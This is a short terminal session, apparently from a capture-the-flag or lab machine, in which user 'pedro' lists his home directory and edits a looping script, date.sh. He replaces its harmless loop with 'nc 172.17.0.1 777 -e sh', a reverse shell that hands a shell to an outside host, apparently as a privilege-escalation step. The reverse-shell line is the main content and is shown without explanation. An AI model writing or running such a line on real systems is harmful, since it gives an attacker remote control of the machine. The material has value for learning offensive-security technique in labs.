 pedro@0f88b1527d70:~$ ls -lA
total 36
-rw------- 1 pedro pedro  165 Apr  8 18:44 .bash_history
-rw-r--r-- 1 pedro pedro  220 Apr  6 18:43 .bash_logout
-rw-r--r-- 1 pedro pedro 3771 Apr  6 18:43 .bashrc
drwx------ 2 pedro pedro 4096 Apr 10 17:11 .cache
-rw-r--r-- 1 pedro pedro  807 Apr  6 18:43 .profile
-rw------- 1 pedro pedro 6057 Apr 10 17:16 .viminfo
-rwxr-xr-x 1 pedro pedro   54 Apr 10 17:16 date.sh
-rw-rw-r-- 1 pedro pedro   32 Apr  7 20:38 user.txt
pedro@0f88b1527d70:~$ cat date.sh
#!/bin/bash
while true
do
    data
    sleep 120
done
pedro@0f88b1527d70:~$ vim date.sh
pedro@0f88b1527d70:~$ cat date.sh
#!/bin/bash
while true
do
    nc 172.17.0.1 777 -e sh
done
pedro@0f88b1527d70:~$